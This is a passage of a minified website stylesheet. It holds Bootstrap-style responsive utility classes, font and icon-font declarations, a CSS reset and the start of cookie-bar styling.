auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}@font-face{font-family:font-medium;src:url([data-uri]) format("woff2"),url([data-uri]) format("woff");font-weight:500;font-style:normal}@font-face{font-family:font-bold;src:url([data-uri]) format("woff2"),url([data-uri]) format("woff");font-weight:700;font-style:normal}@font-face{font-family:font-book;src:url([data-uri]) format("woff2"),url([data-uri]) format("woff");font-weight:400;font-style:normal}@font-face{font-family:icons;src:url("[data-uri]") format("woff"),url("[data-uri]") format("truetype")}.icon,icon{display:inline-flex;align-items:center;justify-content:center}.icon:before,icon:before{font-family:icons;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:normal}.icon.youtube:before,icon.youtube:before{content:"\E800"}.icon.arrow-down:before,icon.arrow-down:before{content:"\E801"}.icon.arrow-left:before,icon.arrow-left:before{content:"\E802"}.icon.arrow-right:before,icon.arrow-right:before{content:"\E803"}.icon.arrow-up:before,icon.arrow-up:before{content:"\E804"}.icon.arrow2-down:before,icon.arrow2-down:before{content:"\E805"}.icon.arrow2-left:before,icon.arrow2-left:before{content:"\E806"}.icon.arrow2-right:before,icon.arrow2-right:before{content:"\E807"}.icon.arrow2-up:before,icon.arrow2-up:before{content:"\E808"}.icon.block:before,icon.block:before{content:"\E809"}.icon.check:before,icon.check:before{content:"\E80A"}.icon.close:before,icon.close:before{content:"\E80B"}.icon.imm-colon:before,icon.imm-colon:before{content:"\E80C"}.icon.less:before,icon.less:before{content:"\E80D"}.icon.more:before,icon.more:before{content:"\E80E"}.icon.search:before,icon.search:before{content:"\E80F"}.icon.instagram:before,icon.instagram:before{content:"\F16D"}.icon.facebook-1:before,icon.facebook-1:before{content:"\F300"}.icon.twitter-bird:before,icon.twitter-bird:before{content:"\F303"}.icon.linkedin-1:before,icon.linkedin-1:before{content:"\F31A"}.icon.ball:before,icon.ball:before{content:"\25CF"}abbr,article,aside,audio,blockquote,body,canvas,dd,details,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,input,li,main,mark,menu,meter,nav,ol,output,p,pre,progress,section,span,summary,td,textarea,th,time,ul,video{margin:0;padding:0;box-sizing:border-box;line-height:100%}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code{font-style:normal;font-weight:400}ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:after,q:before{content:""}abbr,acronym{border:0}a{outline:none;text-decoration:none}a img{border:none}:focus{outline:none}body,html{width:100%;height:100%;min-width:320px;font-family:font-book,sans-serif;font-size:100%;color:#000}[v-cloak],[v-cloak]>*{display:none}main{display:block;transition:.2s ease-in-out}main,section{position:relative;width:100%}section{height:100%;padding:0}section .container{position:relative;z-index:1}#app{height:100%;opacity:0;transition:.2s ease-in-out}#app.show{opacity:1}.no-scroll,article{overflow:hidden}.max-w{max-width:1440px;margin:auto}.animaonscroll{transition:.2s ease-in-out}#cookies{position:relative;z-index:10}#cookies .bar{position:fixed;display:flex;width:100%;background-color:#00c6a5;align-items:center}#cookies .bar p{padding:0 40px;color:#fff;font-size:18px;text-align:left;flex:1}#cookies .bar 